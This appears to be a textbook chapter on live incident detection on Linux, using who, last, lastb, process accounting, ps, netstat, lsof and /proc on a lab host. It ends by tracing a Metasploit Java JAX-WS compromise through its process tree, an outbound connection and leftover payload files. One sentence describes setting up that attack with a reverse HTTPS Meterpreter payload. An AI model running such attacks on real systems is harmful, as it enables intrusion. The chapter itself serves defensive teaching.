
![]()
Operational Awareness
Introduction
Core to successful cyber operations is the ability to maintain the integrity and availability of computer systems and networks. The first step in this process is knowing what is occurring on defended systems and networks. Both Windows and Linux feature tools that provide information about running processes, system users, and network connections. Network traffic between systems can be captured and analyzed with a number of tools, including tcpdump, Wireshark, and Network Miner. In this chapter, the reader will learn what live information is available to a system administrator facing a potentially compromised system or network and will find different indicators of the attacks.
Using already-present tools to analyze the behavior of a running system provides advantages in speed and flexibility. However, it comes with limitations; if an adversary has sufficient privileges on the system, they can manipulate, modify, or even control the output from these tools and mislead the defender.
Linux Tools
Two similar commands are available to determine the users currently logged into a Linux system. One is who; running the command on a CentOS system with one user (pfermat) logged in at the console, and second user (enoether) connecting via SSH from 10.0.2.15 yields the following.
[pfermat@sirius ~]$ who
pfermat  tty1         2014-07-29 16:27 (:0)
pfermat  pts/0        2014-07-29 16:27 (:0.0)
enoether pts/1        2014-07-29 17:03 (10.0.2.15)
When run with the switches -a and -H it prints column headers, the system boot time, the run level at system boot (usually 2 for Mint/Ubuntu/Kali systems and 5 for OpenSuSE/CentOS systems1), the logged-in users; their logon time; and if they logged in remotely through SSH, the IP address of the source.
[pfermat@sirius ~]$ who -aH
NAME       LINE         TIME              IDLE        PID COMMENT  EXIT
           system boot  2014-07-29 16:26
           run-level 5  2014-07-29 16:26
LOGIN      tty3         2014-07-29 16:26              1702 id=3
LOGIN      tty2         2014-07-29 16:26              1700 id=2
LOGIN      tty4         2014-07-29 16:26              1704 id=4
LOGIN      tty5         2014-07-29 16:26              1708 id=5
LOGIN      tty6         2014-07-29 16:26              1713 id=6
pfermat  - tty1         2014-07-29 16:27  old         1812 (:0)
pfermat  + pts/0        2014-07-29 16:27   .          2372 (:0.0)
enoether + pts/1        2014-07-29 17:03  00:01       2616 (10.0.2.15)
Another command is w; when run on the same system it yields
[pfermat@sirius ~]$ w
 17:05:48 up 39 min,  3 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@  IDLE   JCPU   PCPU  WHAT
pfermat  tty1     :0               16:27   39:11  2.73s  0.06s pam: gdm-password
pfermat  pts/0    :0.0             16:27   0.00s  1.86s  0.05s w
enoether pts/1    10.0.2.15        17:03   1:59   0.01s  0.01s -bash
The list of recent logins can be found with the last command.
[pfermat@sirius ~]$ last
enoether pts/1        10.0.2.15         Tue Jul 29 17:03   still logged in
pfermat  pts/0        :0.0              Tue Jul 29 16:27   still logged in
pfermat  tty1         :0                Tue Jul 29 16:27   still logged in
reboot   system boot  2.6.32-71.el6.x8  Tue Jul 29 16:26 - 17:04  (00:37)
pfermat  pts/1        :0.0              Tue Jul 29 15:20 - 16:26  (01:06)
enoether pts/0        10.0.2.15         Tue Jul 29 15:20 - 15:38  (00:18)
pfermat  tty1         :0                Tue Jul 29 15:19 - 16:26  (01:06)

... Output Deleted ...
The corresponding command lastb, which can only be run by root, shows only failed login attempts. Here are the (partial) results, showing that there was a failed SSH login attempt from 10.0.2.249 as enoether.
[root@sirius ~]# lastb
enoether ssh:notty    10.0.2.249       Tue Jul 29 17:07 - 17:07  (00:00)
pfermat  tty1         :0               Tue Jul 29 16:27 - 16:27  (00:00)
pfermat  tty1         :0               Tue Jul 29 15:19 - 15:19  (00:00)
enoether tty7         :1               Tue Jul 29 15:17 - 15:17  (00:00)
pfermat  tty1         :0               Tue Jul 29 14:43 - 14:43  (00:00)

... Output Deleted ...
The data for w and who is stored in the file /var/run/utmp, the historical data for last comes from /var/log/wtmp, and the data for lastb comes from /var/log/btmp. Many attackers with privileged access to a system clobber one or more of these files when trying to retain access.
The history command provides a list of the bash shell commands run by the current user. Data for the history command is stored in the file ~/.bash_history, relative to the home directory of the user, and can be manipulated and modified by the user (or root).
The GNU accounting tools provide another valuable way to determine the users that are or have been on the system as well as providing information about past executed commands. On CentOS systems, it is typically installed by default but not running, as can be verified by running
[root@sirius ~]# service psacct status
Process accounting is disabled.
Start the service and ensure that it starts on system boot with the commands
[root@sirius ~]# service psacct start
Starting process accounting:                               [  OK  ]
[root@sirius ~]# chkconfig --levels 35 psacct on
OpenSuSE, Ubuntu, and Mint systems not only do not install the GNU accounting tools; they are not even included on the installation discs. The packages are available online with the name acct. Ubuntu and Mint systems start the service after subsequent reboots automatically; on OpenSuSE this must be handled manually with chkconfig, which uses a slightly different syntax than the version on CentOS. See also the notes for implementation details on OpenSuSE on VirtualBox.
One of the commands provided by the GNU accounting utilities is ac, which shows the amount of time users have spent connected to the system. The -d flag separates the data by date, and the -p by person, so to determine connect time by person by day, run
[root@sirius ~]# ac -dp

... Output Deleted ...

Jul 26  total        0.78
        pfermat                             17.88
        enoether                             3.21
Jul 29  total       21.09
        pfermat                              6.05
Jul 30  total        6.05
        pfermat                              3.06
Today   total        3.06
[root@sirius ~]#
GNU accounting tools track the last time a command was run. Running lastcomm with a command name, such as yum, shows who ran that command and when.
[root@sirius ~]# lastcomm yum
yum               S     root     pts/0      0.60 secs Wed Jul 30 12:55
yum               S     root     pts/0      0.12 secs Wed Jul 30 12:55
yum               S     root     pts/0      0.61 secs Wed Jul 30 12:55
yum               S     root     pts/0      0.35 secs Wed Jul 30 12:55
yum               S     root     pts/0      0.22 secs Wed Jul 30 12:54

... Output Deleted ...
When run with a user name, such as enoether, lastcomm shows the commands run by that user.
[root@sirius ~]# lastcomm enoether
mkdir                   enoether pts/1      0.00 secs Thu Jul 31 13:15
ls                      enoether pts/1      0.00 secs Thu Jul 31 13:15
bash               F    enoether pts/1      0.00 secs Thu Jul 31 13:15
id                      enoether pts/1      0.00 secs Thu Jul 31 13:15
bash               F    enoether pts/1      0.00 secs Thu Jul 31 13:15

... Output Deleted ...
The top command provides a real-time list of processes running on the system. Here is a representative result on a quiet system.
top - 13:27:03 up  1:14,  3 users,  load average: 0.00, 0.00, 0.00
Tasks: 144 total,   1 running, 143 sleeping,   0 stopped,   0 zombie
Cpu(s):  0.3%us,  0.3%sy,  0.0%ni, 96.7%id,  0.0%wa,  0.0%hi,  2.7%si,  0.0%st
Mem:   1021488k total,   566596k used,   454892k free,    26300k buffers
Swap:  2064376k total,        0k used,  2064376k free,   255984k cached

  PID USER      PR  NI  VIRT  RES  SHR S %CPU %MEM    TIME+  COMMAND
 2642 root      20   0 14940 1184  888 R  0.3  0.1   0:00.06 top
    1 root      20   0 19244 1412 1148 S  0.0  0.1   0:00.39 init
    2 root      20   0     0    0    0 S  0.0  0.0   0:00.00 kthreadd
    3 root      RT   0     0    0    0 S  0.0  0.0   0:00.00 migration/0
    4 root      20   0     0    0    0 S  0.0  0.0   0:00.00 ksoftirqd/0
    5 root      RT   0     0    0    0 S  0.0  0.0   0:00.00 watchdog/0
    6 root      20   0     0    0    0 S  0.0  0.0   0:00.02 events/0
    7 root      20   0     0    0    0 S  0.0  0.0   0:00.00 cpuset
    8 root      20   0     0    0    0 S  0.0  0.0   0:00.00 khelper
    9 root      20   0     0    0    0 S  0.0  0.0   0:00.00 netns
   10 root      20   0     0    0    0 S  0.0  0.0   0:00.00 async/mgr
   11 root      20   0     0    0    0 S  0.0  0.0   0:00.00 pm
   12 root      20   0     0    0    0 S  0.0  0.0   0:00.00 sync_supers
   13 root      20   0     0    0    0 S  0.0  0.0   0:00.00 bdi-default
   14 root      20   0     0    0    0 S  0.0  0.0   0:00.00 kintegrityd/0
   15 root      20   0     0    0    0 S  0.0  0.0   0:00.01 kblockd/0
   16 root      20   0     0    0    0 S  0.0  0.0   0:00.00 kacpid
The processes are listed in order, with the processes using the most CPUs listed at the top. When a system is slow or sluggish due to a heavy load, this is the place to start diagnosing the problem.
The ps command is used to determine the processes running on a system. This tool comes with a wide range of flags to customize the output. To see all of the processes currently running sorted by PID, as root, run ps with the flags aux.
[root@sirius ~]# ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.1  19244  1412 ?        Ss   12:12   0:00 /sbin/init
root         2  0.0  0.0      0     0 ?        S    12:12   0:00 [kthreadd]
root         3  0.0  0.0      0     0 ?        S    12:12   0:00 [migration/0]
root         4  0.0  0.0      0     0 ?        S    12:12   0:00 [ksoftirqd/0]
root         5  0.0  0.0      0     0 ?        S    12:12   0:00 [watchdog/0]
root         6  0.0  0.0      0     0 ?        S    12:12   0:00 [events/0]
root         7  0.0  0.0      0     0 ?        S    12:12   0:00 [cpuset]
root         8  0.0  0.0      0     0 ?        S    12:12   0:00 [khelper]
root         9  0.0  0.0      0     0 ?        S    12:12   0:00 [netns]

... Output Deleted...
When run with the flag --forest, ps returns the process structure, showing which process spawned another.
[root@sirius ~]# ps aux --forest
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         2  0.0  0.0      0     0 ?        S    12:12   0:00 [kthreadd]
root         3  0.0  0.0      0     0 ?        S    12:12   0:00 \_ [migration/0]

... Output Deleted ...

pfermat   2297  0.0  1.3 293908 13628 ?        Sl   12:13   0:00 gnome-terminal
pfermat   2298  0.0  0.0   8132   664 ?        S    12:13   0:00 \_ gnome-pty-helper
pfermat   2299  0.0  0.1 108248  1764 pts/0    Ss   12:13   0:00 \_ bash
root      2422  0.0  0.3 162688  3988 pts/0    S    12:56   0:00 \_ su -
root      2431  0.0  0.1 108248  1744 pts/0    S    12:56   0:00 \_ -bash
root      2925  0.0  0.1 108076  1060 pts/0    R+   13:48   0:00 \_ ps aux --forest
The command to determine what ports are open on the system is netstat. Linux and Unix systems have two kinds of ports: network ports and Unix sockets. Unix sockets are used for communication by different processes on the same system, so in general we are uninterested in those. However both sorts of ports are reported by netstat.
The netstat tool has a number of useful flags, including
- -v Be verbose
- -n Use numeric values for ports, rather than names
- -A inet (or –inet) Show only IPv4 connections
- -A inet6 (or –inet6) Show only IPv6 connections
- -x Show only Unix sockets
- -t Show only TCP (v4/v6)
- -u Show only UDP (v4/v6)
- -p Show the PID for that connection
- -l Show listening sockets (not shown by default)
- -a Show listening and open sockets
- -r Show routing table
To find out what is listening on the system, a good set of flags is
[root@sirius ~]# netstat -nlpv --inet
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address        Foreign Address      State       PID/Program name
tcp        0      0 0.0.0.0:47434        0.0.0.0:*            LISTEN      1199/rpc.statd
tcp        0      0 0.0.0.0:111          0.0.0.0:*            LISTEN      1116/rpcbind
tcp        0      0 0.0.0.0:22           0.0.0.0:*            LISTEN      1505/sshd
tcp        0      0 127.0.0.1:631        0.0.0.0:*            LISTEN      1270/cupsd
tcp        0      0 127.0.0.1:25         0.0.0.0:*            LISTEN      1581/master
udp        0      0 0.0.0.0:5353         0.0.0.0:*                        1162/avahi-daemon:
udp        0      0 0.0.0.0:111          0.0.0.0:*                        1116/rpcbind
udp        0      0 0.0.0.0:45430        0.0.0.0:*                        1199/rpc.statd
udp        0      0 0.0.0.0:631          0.0.0.0:*                        1270/cupsd
udp        0      0 0.0.0.0:46358        0.0.0.0:*                        1162/avahi-daemon:
udp        0      0 0.0.0.0:951          0.0.0.0:*                        1199/rpc.statd
udp        0      0 0.0.0.0:867          0.0.0.0:*                        1116/rpcbind
This provides a verbose list listening TCP and UDP ports in numerical form along with the PID of the process that opened the port.
The tool lsof can be used to determine what resources are being used and by which process. Resources include network sockets, but can also include devices such as a USB drive or files. For example, all of the current or listening IPv4 connections can be shown with
[root@sirius ~]# lsof -i4
COMMAND    PID     USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
rpcbind   1116      rpc    6u  IPv4  10952      0t0  UDP *:sunrpc
rpcbind   1116      rpc    7u  IPv4  10956      0t0  UDP *:867
rpcbind   1116      rpc    8u  IPv4  10957      0t0  TCP *:sunrpc (LISTEN)
avahi-dae 1162    avahi   13u  IPv4  11310      0t0  UDP *:mdns
avahi-dae 1162    avahi   14u  IPv4  11311      0t0  UDP *:46358
rpc.statd 1199  rpcuser    5u  IPv4  11533      0t0  UDP *:951
rpc.statd 1199  rpcuser    8u  IPv4  11539      0t0  UDP *:45430
rpc.statd 1199  rpcuser    9u  IPv4  11543      0t0  TCP *:47434 (LISTEN)
cupsd     1270     root    7u  IPv4  11765      0t0  TCP localhost.localdomain:ipp (LISTEN)
cupsd     1270     root    9u  IPv4  11768      0t0  UDP *:ipp
sshd      1505     root    3u  IPv4  12540      0t0  TCP *:ssh (LISTEN)
master    1581     root   12u  IPv4  12735      0t0  TCP localhost.localdomain:smtp (LISTEN)
sshd      2538     root    3r  IPv4  19562      0t0  TCP sirius.stars.example:ssh->10.0.2.18:53059 (ESTABLISHED)
sshd      2543 enoether    3u  IPv4  19562      0t0  TCP sirius.stars.example:ssh->10.0.2.18:53059 (ESTABLISHED)

... Output Deleted ...
In addition to the listening ports, this shows the active SSH connection from 10.0.2.18.
To determine the resources used by a particular PID, specify the PID with the -p flag. For example, the previous shows an SSH connection for enoether using PID 2543.
[root@sirius ~]# lsof -p 2543
COMMAND  PID     USER   FD   TYPE             DEVICE SIZE/OFF    NODE NAME
sshd    2543 enoether  cwd    DIR              253,0     4096       2 /
sshd    2543 enoether  rtd    DIR              253,0     4096       2 /
sshd    2543 enoether  txt    REG              253,0   504616 1066048 /usr/sbin/sshd
sshd    2543 enoether  DEL    REG                0,4            19607 /dev/zero

... Output Deleted ...

sshd    2543 enoether  mem    REG              253,0   150672  151350 /lib64/ld-2.12.so
sshd    2543 enoether  DEL    REG                0,4            19581 /dev/zero
sshd    2543 enoether    0u   CHR                1,3      0t0    3551 /dev/null
sshd    2543 enoether    1u   CHR                1,3      0t0    3551 /dev/null
sshd    2543 enoether    2u   CHR                1,3      0t0    3551 /dev/null
sshd    2543 enoether    3u  IPv4              19562      0t0     TCP sirius.stars.example:ssh->10.0.2.18:53059 (ESTABLISHED)
sshd    2543 enoether    4u  unix 0xffff880023c396c0      0t0   19625 socket
sshd    2543 enoether    5u  unix 0xffff880023c39cc0      0t0   19628 socket
sshd    2543 enoether    6r  FIFO                0,8      0t0   19634 pipe
sshd    2543 enoether    7w  FIFO                0,8      0t0   19634 pipe
sshd    2543 enoether    8u   CHR                5,2      0t0    5097 /dev/ptmx
sshd    2543 enoether   10u   CHR                5,2      0t0    5097 /dev/ptmx
sshd    2543 enoether   11u   CHR                5,2      0t0    5097 /dev/ptmx
To determine the resources used by a user, instead specify the user name with the -u flag.
[root@sirius ~]# lsof -u enoether
COMMAND  PID     USER   FD   TYPE         DEVICE SIZE/OFF    NODE NAME
sshd    2543 enoether  cwd    DIR         253,0     4096       2 /
sshd    2543 enoether  rtd    DIR         253,0     4096       2 /

... Output Deleted ...

bash    2544 enoether    2u   CHR         136,1      0t0       4 /dev/pts/1
bash    2544 enoether  255u   CHR         136,1      0t0       4 /dev/pts/1
vim     3355 enoether  cwd    DIR         253,0     4096  788835 /home/enoether/Documents/plan
vim     3355 enoether  rtd    DIR         253,0     4096       2 /
vim     3355 enoether  txt    REG         253,0  1972032 1049609 /usr/bin/vim
vim     3355 enoether  mem    REG         253,0   150672  151350 /lib64/ld-2.12.so

... Output Deleted ...

vim     3355 enoether    0u   CHR         136,1      0t0       4 /dev/pts/1
vim     3355 enoether    1u   CHR         136,1      0t0       4 /dev/pts/1
vim     3355 enoether    2u   CHR         136,1      0t0       4 /dev/pts/1
vim     3355 enoether    3u   REG         253,0    12288  788567 /home/enoether/Documents/plan/.proposal.swp
Here the data shows that the user enoether is apparently using vim to edit the file /home/enoether/Documents/plan/proposal using PID 3355.
A great deal of information is available about a PID through the system’s /proc directory. That directory contains subdirectories for each running PID.
[root@sirius ~]# cd /proc/3355
[root@sirius 3355]# ls
attr             cpuset   io         mounts      pagemap      smaps    task
auxv             cwd      limits     mountstats  personality  stack    wchan
cgroup           environ  loginuid   net         root         stat
clear_refs       exe      maps       numa_maps   sched        statm
cmdline          fd       mem        oom_adj     schedstat    status
coredump_filter  fdinfo   mountinfo  oom_score   sessionid    syscall
The command line used to start the process is contained in /proc/3355/cmdline, where the arguments are separated by null bytes. To show the complete command line, use cat with the -v option to show the non-printing null characters.
[root@sirius 3355]# cat -v cmdline
vim^@proposal^@
The file /proc/3355/cwd is actually a symbolic link pointing to the process’s current working directory,
[root@sirius 3355]# ls -l /proc/3355/cwd
lrwxrwxrwx. 1 enoether enoether 0 Jul 31 14:50 /proc/3355/cwd -> /home/enoether/Documents/plan
while /proc/3355/exe is a symbolic link to the process’ executable.
[root@sirius 3355]# ls -l /proc/3355/exe
lrwxrwxrwx. 1 enoether enoether 0 Jul 31 14:50 /proc/3355/exe -> /usr/bin/vim
The directory /proc/3355/fd contains symbolic links to all of the file descriptors opened by the process.
[root@sirius 3355]# ls -l /proc/3355/fd
total 0
lrwx------. 1 enoether enoether 64 Jul 31 14:50 0 -> /dev/pts/1
lrwx------. 1 enoether enoether 64 Jul 31 14:50 1 -> /dev/pts/1
lrwx------. 1 enoether enoether 64 Jul 31 14:50 2 -> /dev/pts/1
lrwx------. 1 enoether enoether 64 Jul 31 14:50 3 -> /home/enoether/Documents/plan/.proposal.swp
Detect: Java JAX-WS Remote Code Execution
Chapter 2 showed how to run the Java Applet JAX-WS Remote Code Execution attack against a Linux target running Java 7. Configure and run the attack, for example, against a CentOS 6.0 64-bit system running Firefox and Java 7 Update 0; for the payload use Java Meterpreter running through reverse HTTPS, connecting back to the attacker on port 443. Interact with the target, and start a shell.
After the successful attack, on the victim’s system, a check of logged-in users by root shows nothing out of the ordinary. The who command shows only
[root@sirius ~]# who
pfermat  tty1         2014-07-31 12:13 (:0)
pfermat  pts/0        2014-07-31 12:13 (:0.0)
enoether pts/1        2014-07-31 13:15 (10.0.2.18)
pfermat  pts/2        2014-07-31 14:12 (:0.0)
which are the same results seen earlier.
A check of the process list with ps aux shows little out of the ordinary, save for a few lines near the end.
[root@sirius ~]# ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.1  19244  1372 ?        Ss   12:12   0:00 /sbin/init

... Output Deleted ...

pfermat   3443  0.0  0.0 105356   828 pts/2    S+   15:00   0:00 /usr/bin/less -is
pfermat   3521  0.0  4.3 1112392 44556 ?       Sl   15:16   0:01 /usr/java/jre1.7.0/bin/java -D__jvm_launched=11036
pfermat   3578  0.1  5.3 1076568 54544 ?       Sl   15:16   0:03 /usr/java/jre1.7.0/bin/java -classpath /tmp/~spawn
pfermat   3615  0.0  0.1 106012  1088 ?        S    15:17   0:00 /bin/bash
pfermat   3640  0.0  0.1 106012  1160 ?        S    15:18   0:00 /bin/bash
postfix   4012  0.0  0.2  62052  2680 ?        S    15:33   0:00 pickup -l -t fifo -u
root      4490  0.0  0.1 107968  1048 pts/0    R+   15:50   0:00 ps aux
Here the combination of Java and bash shells catches the eye. When ps --forest is run to make the relationships between processes more explicit, it becomes suspicious.
[root@sirius ~]# ps aux --forest
USER       PID %CPU %MEM    VSZ   RSS TTY     STAT START   TIME COMMAND
root         2  0.0  0.0      0     0 ?       S    12:12   0:00 [kthreadd]
root         3  0.0  0.0      0     0 ?       S    12:12   0:00 \_ [migration/0]

... Output Deleted ...

pfermat   3230  0.0  0.1 106008  1312 ?       S    14:19   0:00 /bin/sh /usr/lib64/firefox-3.6/run-mozilla.sh /usr
pfermat   3257  0.8 12.7 944252 129892 ?      Sl   14:19   0:50 \_ /usr/lib64/firefox-3.6/firefox
pfermat   3521  0.0  4.3 1112392 44568 ?      Sl   15:16   0:01 \_ /usr/java/jre1.7.0/bin/java -D__jvm_launch
pfermat   3339  0.0  0.2 141128  2652 ?       S    14:45   0:00 /usr/libexec/gvfsd-computer --spawner :1.7 /org/gt
pfermat   3578  0.1  5.3 1076568 54564 ?      Sl   15:16   0:03 /usr/java/jre1.7.0/bin/java -classpath /tmp/~spawn
pfermat   3615  0.0  0.1 106012  1088 ?       S    15:17   0:00 \_ /bin/bash
pfermat   3640  0.0  0.1 106012  1160 ?       S    15:18   0:00 \_ /bin/bash
This shows a Firefox process (3230) spawned a Java process (3251), which seems normal enough. On the other hand, why is another Java process (3578) unrelated apparently to Firefox spawning a pair of bash shells2 (3615, 3640)?
A check of the network connections with netstat shows
[root@sirius ~]# netstat -ant
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address               Foreign Address             State
tcp        0      0 0.0.0.0:47434               0.0.0.0:*                   LISTEN
tcp        0      0 0.0.0.0:111                 0.0.0.0:*                   LISTEN
tcp        0      0 0.0.0.0:22                  0.0.0.0:*                   LISTEN
tcp        0      0 127.0.0.1:631               0.0.0.0:*                   LISTEN
tcp        0      0 127.0.0.1:25                0.0.0.0:*                   LISTEN
tcp        0      0 10.0.2.10:22                10.0.2.18:53059             ESTABLISHED
tcp        1      0 10.0.2.10:47326             184.29.105.107:80           CLOSE_WAIT
tcp        0      0 :::111                      :::*                        LISTEN
tcp        0      0 :::22                       :::*                        LISTEN
tcp        0      0 ::1:631                     :::*                        LISTEN
tcp        0      0 :::45348                    :::*                        LISTEN
tcp       38      0 ::ffff:10.0.2.10:47851      ::ffff:10.0.2.248:443       CLOSE_WAIT
The victim is located at 10.0.2.10, and the SSH connection to port 22 from 10.0.2.18 seen earlier is noted. Also noticed is what appears to be an HTTP connection to the site 184.29.105.107. A lookup of the IP address shows that it is named a184-29-105-107.deploy.static.akamaitechnologies.com. Nothing in this suggests anything malicious, at least not yet. On the other hand, the last line is perplexing – it appears to be using stateless translation between IPv4 and IPv6 to connect to 10.0.2.248, yet the system is on a network that was not configured to support IPv6.
A pair of lsof commands are run, one to see what is happening on IPv4 and one on IPv6. The command on IPv4 returns
[root@sirius ~]# lsof -i4
COMMAND    PID     USER    FD  TYPE DEVICE SIZE/OFF NODE NAME
rpcbind   1116      rpc    6u  IPv4  10952      0t0  UDP *:sunrpc
rpcbind   1116      rpc    7u  IPv4  10956      0t0  UDP *:867
rpcbind   1116      rpc    8u  IPv4  10957      0t0  TCP *:sunrpc (LISTEN)
avahi-dae 1162    avahi   13u  IPv4  11310      0t0  UDP *:mdns
avahi-dae 1162    avahi   14u  IPv4  11311      0t0  UDP *:46358
rpc.statd 1199  rpcuser    5u  IPv4  11533      0t0  UDP *:951
rpc.statd 1199  rpcuser    8u  IPv4  11539      0t0  UDP *:45430
rpc.statd 1199  rpcuser    9u  IPv4  11543      0t0  TCP *:47434 (LISTEN)
cupsd     1270     root    7u  IPv4  11765      0t0  TCP localhost.localdomain:ipp (LISTEN)
cupsd     1270     root    9u  IPv4  11768      0t0  UDP *:ipp
sshd      1505     root    3u  IPv4  12540      0t0  TCP *:ssh (LISTEN)
master    1581     root   12u  IPv4  12735      0t0  TCP localhost.localdomain:smtp (LISTEN)
clock-app 2253  pfermat   21u  IPv4  29829      0t0  TCP sirius.stars.example:47326->a184-29-
                                                         105-107.deploy.static.akamai
                                                         technologies.com:http (CLOSE_WAIT)
sshd      2538     root    3u  IPv4  19562      0t0  TCP sirius.stars.example:ssh->
                                                         10.0.2.18:53059 (ESTABLISHED)
sshd      2543 enoether    3u  IPv4  19562      0t0  TCP sirius.stars.example:ssh->
                                                         10.0.2.18:53059 (ESTABLISHED)
This clarifies the role of the connection on port 80 to akamaitechnologies.com. For now it appears to be related to the clock. The command on IPv6 returns
[root@sirius ~]# lsof -i6
COMMAND    PID    USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
rpcbind   1116     rpc    9u  IPv6  10959      0t0  UDP *:sunrpc
rpcbind   1116     rpc   10u  IPv6  10961      0t0  UDP *:867
rpcbind   1116     rpc   11u  IPv6  10962      0t0  TCP *:sunrpc (LISTEN)
rpc.statd 1199 rpcuser   10u  IPv6  11547      0t0  UDP *:38959
rpc.statd 1199 rpcuser   11u  IPv6  11551      0t0  TCP *:45348 (LISTEN)
cupsd     1270    root    6u  IPv6  11764      0t0  TCP sirius.stars.example:ipp (LISTEN)
sshd      1505    root    4u  IPv6  12545      0t0  TCP *:ssh (LISTEN)
java      3578 pfermat   11u  IPv6  30835      0t0  TCP sirius.stars.example:40519->
                                                        10.0.2.248:https (CLOSE_WAIT)
In contrast, this affirms that the connection out to 10.0.2.248 is suspicious, as 3578 is the Java PID that already seemed out of the ordinary.
Run lsof on the suspicious process (3578) and the two child processes (3615, 3640).
[root@sirius ~]# lsof -p 3578
COMMAND  PID    USER   FD   TYPE          DEVICE SIZE/OFF    NODE NAME
java    3578 pfermat  cwd    DIR          253,0     4096  783371 /home/pfermat
java    3578 pfermat  rtd    DIR          253,0     4096       2 /
java    3578 pfermat  txt    REG          253,0     7622   12137 /usr/java/jre1.7.0/bin/java
java    3578 pfermat  mem    REG          253,0   150672  151350 /lib64/ld-2.12.so
java    3578 pfermat  mem    REG          253,0    22536  151353 /lib64/libdl-2.12.so

... Output Deleted ...

java    3578 pfermat    9u  unix 0xffff880010100cc0     0t0   27197  socket
java    3578 pfermat   10r   REG              253,0  196220   12321  /usr/java/jre1.7.0/lib/
                                                                     ext/sunjce_provider.jar
java    3578 pfermat   11u  IPv6              30941     0t0     TCP  sirius.stars.example:
                                                                     59888->10.0.2.248:https
                                                                     (CLOSE_WAIT)
java    3578 pfermat   12r   REG              253,0   24427  407859  /tmp/jar_cache796570402
                                                                     4406646245.tmp (deleted)
java    3578 pfermat   13u  unix 0xffff8800101006c0     0t0   27206  socket
java    3578 pfermat   15r   REG              253,0   38782  407860  /tmp/jar_cache132534155
                                                                     4883442176.tmp (deleted)
java    3578 pfermat   16w  FIFO                0,8     0t0   27252  pipe

... Output Deleted ...
Much of what is shown is standard: for example, a number of Java libraries have been loaded into memory. There is the IPv6 connection that appears to be running between IPv4 addresses. There also appears to be a pair of deleted temporary files that were located in /tmp.
The results for the child PIDs 3615 and 3640 both are much smaller and show nothing of interest.
[root@sirius ~]# lsof -p 3640
COMMAND  PID    USER   FD   TYPE DEVICE SIZE/OFF    NODE NAME
bash    3640 pfermat  cwd    DIR  253,0     4096  783371 /home/pfermat
bash    3640 pfermat  rtd    DIR  253,0     4096       2 /
bash    3640 pfermat  txt    REG  253,0   943248  653081 /bin/bash
bash    3640 pfermat  mem    REG  253,0   150672  151350 /lib64/ld-2.12.so
bash    3640 pfermat  mem    REG  253,0    22536  151353 /lib64/libdl-2.12.so
bash    3640 pfermat  mem    REG  253,0  1838296  151351 /lib64/libc-2.12.so
bash    3640 pfermat  mem    REG  253,0   138280  151385 /lib64/libtinfo.so.5.7
bash    3640 pfermat  mem    REG  253,0 99158752 1046749 /usr/lib/locale/locale-archive
bash    3640 pfermat  mem    REG  253,0    26050 1047005 /usr/lib64/gconv/gconv-modules.cache
bash    3640 pfermat  0r    FIFO    0,8      0t0   27302 pipe
bash    3640 pfermat  1w    FIFO    0,8      0t0   27303 pipe
bash    3640 pfermat  2w    FIFO    0,8      0t0   27304 pipe
The command line for the two child PIDs are the same and similarly uninteresting
[root@sirius ~]# cat -v /proc/3640/cmdline
/bin/bash^@
However, the PID for the parent process tells us immediately that it is likely related to a Metasploit attack.
[root@sirius ~]# cat -v /proc/3578/cmdline
/usr/java/jre1.7.0/bin/java^@-classpath^@/tmp/~spawn5215661374666879790.tmp.dir^@metasploit.Payload^@
A check of the /tmp directory shows that the named directory still exists, with a Java class that should be analyzed in more detail.
[root@sirius tmp]# ls -al -R /tmp/~spawn1963638874784095284.tmp.dir/
/tmp/~spawn1963638874784095284.tmp.dir/:
total 12
drwxrwxr-x.  3 pfermat pfermat 4096 Jul 31 15:16 .
drwxrwxrwt. 30 root    root    4096 Aug  5 09:51 ..
drwxrwxr-x.  2 pfermat pfermat 4096 Jul 31 15:16 metasploit

/tmp/~spawn1963638874784095284.tmp.dir/metasploit:
total 12
drwxrwxr-x. 2 pfermat pfermat 4096 Jul 31 15:16 .
drwxrwxr-x. 3 pfermat pfermat 4096 Jul 31 15:16 ..
-rw-rw-r--. 1 pfermat pfermat 1309 Jul 31 15:16 PayloadTrustManager.class
A check of the files opened by this process show a pair of deleted files.
[root@sirius ~]# ls -l /proc/3578/fd
total 0
lr-x------. 1 pfermat pfermat 64 Jul 31 15:16 0 -> pipe:[27173]
l-wx------. 1 pfermat pfermat 64 Jul 31 15:16 1 -> pipe:[27174]
lr-x------. 1 pfermat pfermat 64 Jul 31 15:23 10 -> /usr/java/jre1.7.0/lib/ext/sunjce_provider.jar
lrwx------. 1 pfermat pfermat 64 Jul 31 15:23 11 -> socket:[31713]
lr-x------. 1 pfermat pfermat 64 Jul 31 15:23 12 -> /tmp/jar_cache7965704024406646245.tmp (deleted)
lrwx------. 1 pfermat pfermat 64 Jul 31 15:23 13 -> socket:[27206]
lr-x------. 1 pfermat pfermat 64 Jul 31 15:23 15 -> /tmp/jar_cache1325341554883442176.tmp (deleted)
l-wx------. 1 pfermat pfermat 64 Jul 31 15:23 16 -> pipe:[27252]
lr-x------. 1 pfermat pfermat 64 Jul 31 15:23 17 -> pipe:[27253]
l-wx------. 1 pfermat pfermat 64 Jul 31 15:23 18 -> pipe:[27302]
lr-x------. 1 pfermat pfermat 64 Jul 31 15:23 19 -> pipe:[27254]
l-wx------. 1 pfermat pfermat 64 Jul 31 15:16 2  -> pipe:[27175]
lr-x------. 1 pfermat pfermat 64 Jul 31 15:23 20 -> pipe:[27303]
lr-x------. 1 pfermat pfermat 64 Jul 31 15:23 22 -> pipe:[27304]
l-wx------. 1 pfermat pfermat 64 Jul 31 15:16 3  -> /usr/java/jre1.7.0/lib/rt.jar
lr-x------. 1 pfermat pfermat 64 Jul 31 15:16 4  -> /usr/java/jre1.7.0/lib/jsse.jar
lr-x------. 1 pfermat pfermat 64 Jul 31 15:23 5  -> /dev/random
lr-x------. 1 pfermat pfermat 64 Jul 31 15:16 6  -> /dev/urandom
lr-x------. 1 pfermat pfermat 64 Jul 31 15:16 7  -> /usr/java/jre1.7.0/lib/jce.jar
lr-x------. 1 pfermat pfermat 64 Jul 31 15:16 8  -> /usr/java/jre1.7.0/lib/ext/sunec.jar
